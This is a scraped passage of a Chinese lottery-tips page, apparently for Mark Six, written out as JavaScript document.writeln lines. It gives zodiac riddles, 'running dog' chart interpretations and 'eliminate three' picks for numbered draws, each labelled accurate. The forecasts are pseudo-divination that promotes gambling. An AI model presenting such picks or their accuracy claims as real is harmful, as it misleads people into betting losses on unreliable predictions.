document.writeln("		");







document.writeln("		</div>");
document.writeln("		");
document.writeln("");
document.writeln("	</div>");
document.writeln("");
document.writeln("");
document.writeln("	<!-- 香港开始 -->");
document.writeln("");
document.writeln("	<div id=\'con_xjs_all_2\' style=\'display:none\'>");
document.writeln("");
document.writeln("		<div class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");
document.writeln("		");




document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				120期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				皇上身边大红人<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：更多资料尽在天天好彩</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				119期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				春风杨柳鸣鸡屋<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开蛇49</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				118期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				色胆包天猪八戒<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开猪31</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				117期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				家和百业前程锦<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开虎04</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")

document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				116期<span style=\'background: #000; color: #ff0;\'>【香港玄机】</span><br>");
document.writeln("		");
document.writeln("				绵里藏针假斯文<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特码开马24</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 内容开始 -->")
































































































































































































































































































































































































































































































































































document.writeln("		");







document.writeln("		</div>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("</div>");







document.writeln("");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("");







document.writeln("	function setTabtj(name, cursel, n) {");







document.writeln("");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("<\/script>");







document.writeln("");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#pgt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#pgt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.pgt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【跑狗图】</div>");







document.writeln("<div id=\'pgt_all\'>");







document.writeln("	<div class=\'sanheyk\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'pgt_all1\' onClick=\"setTabtk(\'pgt_all\',1,2)\" class=\'hover\'>澳门跑狗图</li>");







document.writeln("			<li id=\'pgt_all2\' onClick=\"setTabtk(\'pgt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港跑狗图</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<div id=\'con_pgt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/aomen/2025/col/313/ampgt.jpg\' width=\'100%\'>");



document.writeln("			</div>");






document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						313期跑狗一字記之曰：【蟻】<br>");
document.writeln("						 大地如疆，夢想悠長。龙旗西幸水滔滔<br>");
document.writeln("						 蟻身微小，亦绽榮光。舞风折碎一川波<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这段文字意境宏大且充满哲理，用生肖来诠释其精髓：龙行西方，旗卷水滔滔，主宰山河，象征不可阻挡的宏大梦想与气运。马踏疆土，驰骋万里，承载着这份悠长的志向。牛如蚁身，默默耕耘，于平凡中积蓄力量，终将绽放荣光。虎啸生风，其威可折碎一川波澜，展现开拓与魄力。鼠虽微小，却机敏善存，代表再渺小的生命亦能找到自己的高光时刻。这生肖共同勾勒出一幅画卷：龙马定鼎乾坤，是梦想的蓝图；牛虎鼠各司其职，于大地之上以坚韧、勇猛与智慧，将宏愿变为现实，证明了伟大源于平凡的积累<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：龙马牛虎鼠<br>");
document.writeln("						四肖：龙马牛虎<br>");
document.writeln("						三肖：龙马牛<br>");
document.writeln("						二肖：龙马<br>");
document.writeln("						一肖：龙<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						312期跑狗一字記之曰：【旭】<br>");
document.writeln("						 守株缘木，行走如飞。旭日浮雲步步陞<br>");
document.writeln("						 自由散漫，不留痕迹。尘土翻惭戴去难<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这句箴言描绘了从执迷到洒脱的修行境界：守株缘木喻固守旧法，行走如飞显进取之姿；旭日浮雲是顺应天时的从容，自由散漫乃无拘无束的心境；最终尘土难染臻至超然物外之境。以生肖诠释：兔守枯株终悟道，马踏浮云逐旭日；蛇蜕旧痕隐草莽，猴散果核自逍遥；龙翔九霄尘难染。五兽演绎着从执着到放下的修行之路——当卸尽尘劳，方见天地澄明<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：兔马蛇猴<span style=\"background-color: #FFFF00\">龙</span><br>");
document.writeln("						四肖：兔马蛇猴<br>");
document.writeln("						三肖：兔马蛇<br>");
document.writeln("						二肖：兔马<br>");
document.writeln("						一肖：兔<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						311期跑狗一字記之曰：【走】<br>");
document.writeln("						 人各有志，信马游缰，石梁一道锁睛江<br>");
document.writeln("						 好來好去，不失為過，极目高亭横远岫<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这段文字描绘了人生境界的洒脱与远见，以生肖解之：马（信马由缰）象征志向奔放，不拘一格；龙（“睛江”即龙瞳所凝，石梁如锁蛟龙）暗喻突破束缚的非凡气度；蛇（蜿蜒石梁一道）代表智慧迂回穿越险阻；虎（远岫如虎踞）体现雄视天下的格局；猴（极目高亭）彰显登高望远的机变与眼界。生肖共同诠释“人各有志”的真谛——马之自由、龙之突破、蛇之柔韧、虎之威严、猴之高明，融汇成“好来好去”的处世智慧，在洒脱中不失方向，于远见中守住本心<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：马龙<span style=\"background-color: #FFFF00\">蛇</span>虎猴<br>");
document.writeln("						四肖：马龙<span style=\"background-color: #FFFF00\">蛇</span>虎<br>");
document.writeln("						三肖：马龙<span style=\"background-color: #FFFF00\">蛇</span><br>");
document.writeln("						二肖：马龙<br>");
document.writeln("						一肖：马<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						309期跑狗一字記之曰：【单】<br>");
document.writeln("						 饑餓難耐，一餅難求。尽日时闻下子声<br>");
document.writeln("						 得過且過，不解憂愁。两卷道经三尺剑<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这首签诗意境深远，描绘了从困顿到超脱的修行历程，以生肖来诠释其精髓。原文解释：此诗勾勒出一个修行者的心境转变。「饑餓難耐，一餅難求」： 描绘了物质世界的极度匮乏与生存困境。「尽日时闻下子声」： 笔锋一转，在饥饿中仍整日听闻围棋落子声，象征在困苦中保持精神的宁静与专注，超脱于物欲之外。「得過且過，不解憂愁」： 展现了一种随遇而安、不执着于眼前困境的豁达心态。「两卷道经三尺剑」： 是精神的最终升华，左手道经以修心，右手宝剑以御侮，体现了“文修武备”的完整人格，内心充实而强大。核心在于：身处逆境，却能安贫乐道，通过精神的修养达到内在的富足与从容。生肖表达：鼠： 代表最初的「饑餓難耐」，为最基本的生存而奔波劳碌，是困境的起点。牛： 象征「一餅難求」的辛勤付出，默默耕耘却收获微薄，体现现实的沉重。猪： 体现「得過且過」的心境，心宽体胖，不拘泥于外物，懂得在当下自得其乐。蛇： 对应「两卷道经」，象征幽居独处、静心修炼的智慧与沉潜。虎： 代表「三尺剑」，拥有守护自身、斩断烦恼的威严与力量。这五个生肖串联起一个完整的修行路径：从鼠之困顿，经牛之耕耘，修得猪之豁达，终至蛇之深邃与虎之威猛，成就文武兼备、超然物外的圆满境界<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：<span style=\"background-color: #FFFF00\">鼠</span>牛猪蛇虎<br>");
document.writeln("						四肖：<span style=\"background-color: #FFFF00\">鼠</span>牛猪蛇<br>");
document.writeln("						三肖：<span style=\"background-color: #FFFF00\">鼠</span>牛猪<br>");
document.writeln("						二肖：<span style=\"background-color: #FFFF00\">鼠</span>牛<br>");
document.writeln("						一肖：<span style=\"background-color: #FFFF00\">鼠</span><br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");






















































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("	<!-- 香港开始 -->");
document.writeln("	<div id=\'con_pgt_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");
document.writeln("			<div>");
document.writeln("				<img src=\'https://tu.tuku.fit/xianggang/2025/col/120/p9.jpg\' width=\'100%\'>");
document.writeln("			</div>");







document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						120期跑狗一字記之曰：【？】<br>");
document.writeln("						 资料更新中<br>");
document.writeln("						 资料更新中<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：资料更新中<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：资料更新中<br>");
document.writeln("						四肖：资料更新中<br>");
document.writeln("						三肖：资料更新中<br>");
document.writeln("						二肖：资料更新中<br>");
document.writeln("						一肖：资料更新中<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						119期跑狗一字記之曰：【玩】<br>");
document.writeln("						 揮動令旗，仿似將軍<br>");
document.writeln("						 稚子嬉玩，刀劍間置<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这四句话描绘了一幅充满寓意的画面：一个天真的孩童（稚子）挥舞着令旗，模仿将军发号施令，其神态与气势惟妙惟肖。然而，危险的真正刀剑就被随意放置在他嬉戏的场所之中。核心寓意在于 “扮演的权力与真实的危险” 。孩童的“扮演”象征着缺乏真正实力与经验的雄心，而身边的“真刀剑”则代表着现实世界中冷酷无情的规则与风险。它深刻地警示我们：当一个人沉浸在角色扮演的游戏中，却对自己所掌控的力量或环境中的潜在杀机毫无认知时，一时的忘形与疏忽，便可能从“嬉戏”瞬间滑向无法挽回的悲剧。【用十二生肖喻】稚子挥旗，其势如虎，然兔近刀兵而不察。马行空阔之地，不防伏地之蛇。幸有灵猴在高处，洞悉危局，引其远祸。（此处运用了虎、兔、马、蛇、猴五个生肖，寓意：莫如虎兔般只有虚张声势与浑然不觉，或如骏马般只知前行不察细节。须具灵猴之明辨洞察，方能识破如蛇潜伏之危机。）<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：虎兔马<span style=\"background-color: #FFFF00\">蛇</span>猴<br>");
document.writeln("						四肖：虎兔马<span style=\"background-color: #FFFF00\">蛇</span><br>");
document.writeln("						三肖：虎兔马<br>");
document.writeln("						二肖：虎兔<br>");
document.writeln("						一肖：虎<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						118期跑狗一字記之曰：【慢】<br>");
document.writeln("						 龜甲隨身，蝸涎印痕<br>");
document.writeln("						 同超小径，慢移而行<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这段文字描绘了一幅悠然静谧的慢行图：“龜甲隨身”喻指背负硬壳、步履沉稳；“蝸涎印痕”形容行动缓慢到留下痕迹；后两句则点明同行于幽径、徐徐前进的意境。以生肖演绎如下：牛（丑） 与 羊（未） 这对温吞友，正“同超小径”。那“龜甲隨身”者，乃是蜷缩的 鼠（子） 与盘踞的 蛇（巳），它们和蹒跚的 猪（亥） 一同，在沾露的泥路上留下“蝸涎”般的湿痕。五兽皆敛了性子，在这林间小径上，共演一场“慢移而行”的禅意。（注：所用五生肖为牛、羊、鼠、蛇、猪，取其性情温顺、动作迟缓之特质，完美呼应原文的缓慢、沉稳与留痕之意境。）<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛羊鼠蛇<span style=\"background-color: #FFFF00\">猪</span><br>");
document.writeln("						四肖：牛羊鼠蛇<br>");
document.writeln("						三肖：牛羊鼠<br>");
document.writeln("						二肖：牛羊<br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						117期跑狗一字記之曰：【指】<br>");
document.writeln("						 挥臂指定，落旗生风<br>");
document.writeln("						 众蚁归序，一令千从<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：【挥臂指定，落旗生风】展现雷霆号令之势，【众蚁归序，一令千从】喻指体系严整、令行禁止的治理境界。此四句勾勒出权威与秩序完美融合的图景。取生肖演绎其神髓：龙腾云挥臂，执掌全局定方向；虎啸生风，旗落处威震四方；马驰如电，首当其冲践使命；牛负重行，万众齐心筑根基；羊随首领，列队成行守规章。五兽各司其职：龙虎主号令而马牛羊司执行，刚柔并济，共成「挥臂则千军应，旗落则万籁从」的治理大道<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：龙<span style=\"background-color: #FFFF00\">虎</span>马牛羊<br>");
document.writeln("						四肖：龙<span style=\"background-color: #FFFF00\">虎</span>马牛<br>");
document.writeln("						三肖：龙<span style=\"background-color: #FFFF00\">虎</span>马<br>");
document.writeln("						二肖：龙<span style=\"background-color: #FFFF00\">虎</span><br>");
document.writeln("						一肖：龙<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<div class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						116期跑狗一字記之曰：【脱】<br>");
document.writeln("						 歲月消磨，殘角脱落<br>");
document.writeln("						 曾頂風霜，今卸鋒芒<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：这四句诗勾勒了一个从锋芒毕露到归于沉静的生命历程：岁月消磨令完整的棱角逐渐脱落，回顾往昔，它曾勇敢地顶着风霜前行；而时至今日，它选择卸下昔日的锋芒，归于平和与从容。这既是时光带来的损耗，也是一种主动选择的成熟与和解。用生肖来演绎：牛与马曾顶风霜，一生勤恳，犄角与铁蹄是它们的锋芒；虎曾啸傲山林，利爪是其棱角。如今，这一切在岁月中消磨、脱落，如蛇蜕去旧甲，锋芒尽敛，最终归于猪般的温钝与安然。这五生肖串联起的，是从奋斗到和解的生命轨迹<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：牛<span style=\"background-color: #FFFF00\">马</span>虎蛇猪<br>");
document.writeln("						四肖：牛<span style=\"background-color: #FFFF00\">马</span>虎蛇<br>");
document.writeln("						三肖：牛<span style=\"background-color: #FFFF00\">马</span>虎<br>");
document.writeln("						二肖：牛<span style=\"background-color: #FFFF00\">马</span><br>");
document.writeln("						一肖：牛<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'zhong\'></div>");
document.writeln("			<!-- 结束 -->");










































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabtk(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#jssz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#jssz_all .sanheyl li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.zhong {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#jssz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#jssz_all .sanheyl li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.jssz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>天天好彩【绝杀三只】</div>");
document.writeln("<div id=\'jssz_all\'>");
document.writeln("	<div class=\'sanheyl\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'jssz_all1\' onClick=\"setTabtl(\'jssz_all\',1,2)\" class=\'hover\'>澳门绝杀三只</li>");
document.writeln("			<li id=\'jssz_all2\' onClick=\"setTabtl(\'jssz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港绝杀三只</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_jssz_all_1\'>");
document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");






document.writeln("			<!-- 内容开始 -->");
document.writeln("			<p>313期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴羊狗】</span>开？00准</span></p>");
document.writeln("			<p>311期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛羊猪】</span>开蛇37准</span></p>");
document.writeln("			<p>310期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪马龙】</span>开虎16准</span></p>");
document.writeln("			<p>309期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴猪虎】</span>开鼠06准</span></p>");
document.writeln("			<p>308期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛虎猴】</span>开兔39准</span></p>");
document.writeln("			<p>307期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛蛇马】</span>开狗20准</span></p>");
document.writeln("			<p>306期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪兔猴】</span>开牛17准</span></p>");
document.writeln("			<p>304期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鼠龙猪】</span>开马48准</span></p>");
document.writeln("			<p>303期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴鼠羊】</span>开兔15准</span></p>");
document.writeln("			<p>302期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡龙虎】</span>开猴22准</span></p>");
document.writeln("			<p>301期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗龙鼠】</span>开牛05准</span></p>");
document.writeln("			<p>300期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴狗羊】</span>开虎40准</span></p>");
document.writeln("			<p>299期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊牛虎】</span>开蛇49准</span></p>");
document.writeln("			<p>298期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴龙蛇】</span>开羊23准</span></p>");
document.writeln("			<p>297期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡羊鼠】</span>开狗44准</span></p>");
document.writeln("			<p>295期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙狗马】</span>开牛05准</span></p>");
document.writeln("			<p>294期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗猴猪】</span>开鼠18准</span></p>");
document.writeln("			<p>293期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【狗猪鼠】</span>开羊47准</span></p>");
document.writeln("			<p>292期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪兔鸡】</span>开龙02准</span></p>");
document.writeln("			<p>291期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【兔羊虎】</span>开狗44准</span></p>");
document.writeln("			<p>290期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【虎马龙】</span>开猪19准</span></p>");
document.writeln("			<p>289期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【牛龙鸡】</span>开鼠42准</span></p>");
document.writeln("			<p>288期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鼠猴猪】</span>开龙14准</span></p>");
document.writeln("			<p>287期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【龙鸡蛇】</span>开猴34准</span></p>");
document.writeln("			<p>286期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猴猪马】</span>开兔03准</span></p>");
document.writeln("			<p>285期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【鸡龙猴】</span>开马24准</span></p>");
document.writeln("			<p>283期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【猪羊鼠】</span>开鸡45准</span></p>");
document.writeln("			<p>282期<span style=\'color: #f00;\'>绝杀三只<span style=\'color: #0000ff;\'>【羊狗马】</span>开牛41准</span></p>");
